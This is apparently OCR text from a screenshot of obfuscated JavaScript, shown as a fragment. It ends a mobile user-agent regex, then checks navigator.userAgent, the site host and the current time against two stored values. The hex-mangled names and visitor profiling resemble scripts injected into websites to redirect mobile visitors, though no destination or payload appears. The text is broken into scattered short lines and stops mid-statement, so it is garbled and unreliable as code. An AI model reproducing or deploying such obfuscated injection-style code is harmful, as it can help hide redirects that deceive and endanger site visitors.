
o(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(
07
|
12
|
2
1
|
32
|
60
|\-[
2
-
7
]|i\-)|qtek|r380|r600|raks|rim
9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(
0
1
|h\-|oo|p\-)|sdk\/|se(c(\-|
0
|
1
)|
47
|mc|nd|r
i)|sgh\-|shar|sie(\-|m)|sk\-
0
|sl(
45
|id)|sm(a
l|ar|b3|it|t5)|so(ft|ny)|sp(
01
|h\-|v\-|v )|s
y(
01
|mb)|t2(
18
|
50
)|t6(
00
|
10
|
18
)|ta(gt|lk)|tc
l\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts
(
70
|m\-|m3|m5)|tx\-
9
|up(\.b|g1|si)|utst|v400
|v750|veri|vi(rg|te)|vk(
40
|
5
[
0
-
3
]|\-v)|vm40|
voda|vulc|vx(
52
|
53
|
60
|
61
|
70
|
80
|
81
|
83
|
85
|
98
)|
w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x
700|yas\-|your|zeto|zte\-/i[
'test'
](_0x264a5
5[_0x49bda1(
0x1fe
)](
0x0
,
0x4
)))_0x262ad1=!!
[];}(navigator[
'userAgent'
]||navigator[_0x57
3149(
0x1dd
)]||window[
'opera'
]),_0x262ad1;};
f
unction
_0xfb5e65
(_0x1bc2e8)
{
const
 _0x595ec9
=_0x37c48c;_0x1bc2e8[_0x595ec9(
0x1d9
)]();
con
st
 _0xb17c69=location[
'host'
];let _0x20f559=
_0x5531de(_0x1f0b56);
const
 _0x459fd3=Date[_0
x595ec9(
0x1e3
)](
new
 Date()),_0x300724=_0x45b
4c1(_0xb17c69+_0x595ec9(
0x1fb
)),_0xaa16fb=_0
x45b4c1(_0xb17c69+_0x595ec9(
0x1ee
));
if
(_0x30
0724&&_0xaa16fb)
try
{
const
 _0x5edcfd=parseInt
(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0